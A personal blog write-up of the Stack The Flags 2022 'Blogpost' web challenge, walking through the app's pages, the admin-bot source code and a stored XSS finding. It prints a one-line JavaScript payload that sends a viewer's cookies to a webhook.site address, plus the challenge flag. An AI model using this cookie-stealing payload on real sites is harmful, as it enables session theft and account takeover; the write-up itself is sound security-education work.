- Jh123x: Blog, Code, Fun and everything in between./
- My Blog Posts and Stories/
- STF 2022 Web: Blogpost/
STF 2022 Web: Blogpost
Table of Contents
Recently, I participated with 3 other players in the Stack The Flags 2022 CTF. This is a writeup for the Web challenge blogpost.
CHALLENGE NAME
Blogpost
Jaga created an internal social media platform for the company. Can you leak anyone's information?
Exploring the challenge #
The challenge provides us with the source code. You can get the source code here.

When we enter the page, we can see the homepage of the website.
There are 2 options for us blog or login.
Regardless of whichever we click, we will be redirected to the /login page.
Only when we visit the login page, we can see that there is an option to register for an account on the website.
As we do not have any credentials on the website, we went ahead to the registration page.
After registration, we we can login into the website to see what more it has to offer.

After we logged in, we are greeted with this page. On the left hand side, we are greeted with 4 different options.
| Button | What it does |
|---|---|
| Profile | Visit our profile |
| Create Post | Create a post on the website |
| Settings | Change the theme of the website |
| Logout | Logout of the website |

The profile page contains a list of fields about our account which we could not change.

The Settings page only contained a switch to toggle our theme.

In the create post page, we can create a post on the website which will show up on the blog.
Discovering the vulnerability #
I then tested tested the blog to see if I can insert javascript code by using a script tag to see if it was vulnerable to Javascript injection.

After pressing the create post button, the script was executed on the browser.

This means that we can inject javascript code into the website. Now we need to figure out what to do with it.
Looking at the source code #
After discovering all the pages, it is now time to find out what to do with the javascript injection.
router.post("/post", auth, async (req, res) => {
const { title, content } = req.body;
if (title && content) {
db.addPost(title, req.user.username, content)
.then(async () => {
if (req.user.username != "admin") {
await viewPosts();
}
res.status(200).send(response("Success"));
})
.catch(() => {
console.log("oof");
res.status(500).send(response("Error"));
});
}
});
The application is built on ExpressJs. From the code snippet above, we can see that the admin will visit the page whenever someone adds a post.
export const viewPosts = async () => {
try {
const browser = await puppeteer.launch(browser_options);
let context = await browser.createIncognitoBrowserContext();
let page = await context.newPage();
let token = await sign({ username: "admin" });
await page.setCookie({
name: "session",
value: token,
domain: "127.0.0.1",
});
await page.setCookie({
name: "flag",
value: "REDACTED",
domain: "127.0.0.1",
});
await page.goto("http://127.0.0.1:1337/blog", {
waitUntil: "networkidle2",
timeout: 8000,
});
await browser.close();
} catch (e) {
console.log(e);
}
};
Looking more at the code of the admin bot, we can see that it attaches the flag as one of the cookies.
Exploitation #
In this case the exploit is clear. We can submit a post where we steal the admin cookies.
Using webhook.site, we can generate a url for the admin to visit and attach the cookies to it using javascript.
The final payload was the following.
document.location.href = "<webhook.site>?c=" + document.cookie;
This script visits the webhook.site website with the cookie of whoever views the page.

This is the final result and we can see the flag to the challenge inside one of the cookie values of the admin.
Flag: STF22{s1mpl3_p0st_xSs_:)}
Conclusion #
This is a typical Stored Cross-Site Scripting (XSS) challenge where we steal the admin cookies (in this case the flag).